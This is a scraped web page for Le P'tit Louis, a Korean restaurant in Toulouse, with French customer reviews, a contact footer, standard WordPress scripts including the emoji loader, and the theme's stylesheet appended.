					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"147dcf8047","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/comment-reply.js?ver=535aa3eec3356adeb7a0286974f24ead" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead
body_size: 983
content:
/*
Theme Name: Appetizer
Theme URI: https://burgerthemes.com/appetizer-free/
Author: burgersoftware
Author URI: https://burgerthemes.com/
Description: Appetizer is a Creative, Modern, and Professional Restaurant WordPress Theme. The theme is perfect for Restaurants, Fast Food, Seafood restaurants, Recipes, bakeries, burgers, Coffee Shops, Pizza Shops Websites, who need an easy, attractive and effective way to promote your food related services. Checkout Pro Version https://burgerthemes.com/demo/pro/appetizer/
Version: 1.1.16
Tested up to: 6.8
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: appetizer
Slug: appetizer
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, grid-layout, portfolio, photography

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

ul.wp-block-social-links li a:before {
    content: none !important;
}
ul.wp-block-social-links li a {
    padding: 0.25rem !important;
}

.wp-block-button a.wp-block-button__link {
    border-color: inherit;
}

.post-section .wp-block-latest-comments {
    padding: 0;
}

widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 1.5em;
    width: 1.5em;
}

.has-background.wp-block-read-more,
.has-background.post-navigation-link-next {
    padding: 0.25em 1.5em;
}
.wp-block-calendar .wp-calendar-nav {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
    padding: 1.565rem 1.000rem 1.563rem;
}
.wc-block-mini-cart__icon,
.wc-block-mini-cart__badge {
  color: inherit;
}
.has-background.wp-block-post-author {
    padding: 1rem;
}
.sidebar .widget .wp-block-group .wp-block-audio {
    padding: 1.563rem 1.000rem 1.563rem;
}
.entry-content blockquote cite a:hover,
.entry-content blockquote cite a:focus {
    text-decoration: underline;
}
.wp-block-calendar table th {
    font-weight: 600;
}